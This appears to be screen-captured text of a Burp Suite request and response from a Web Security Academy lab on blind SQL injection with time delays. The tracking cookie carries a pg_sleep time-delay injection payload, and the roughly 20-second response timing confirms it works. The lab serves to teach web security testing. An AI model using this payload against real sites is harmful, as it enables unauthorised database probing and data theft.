 Request
Pretty Raw Hex \n
1 GET /product?productId=10 HTTP/2
2 Host: 0a5200fc03cca5ab81f1430200c90003.web-security-academy.net
3 Cookie: TrackingId=MytlSwomJHpy2hKc'||pg_sleep(10)--  ; session=LwnTwdS9f7nRKaYb2pLFBycm7wDPDvrv
4 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a5200fc03cca5ab81f1430200c90003.web-security-academy.net/filter?category=Pets
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18
19
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 4329
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=
stylesheet>
11 <title>
Blind SQL injection with time delays
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with time delays
</h2>
21 <a class=link-back href='
Search
0 highlights
Inspector
Notes
Explanations
Custom actions
Done
4,437 bytes | 20,165 millis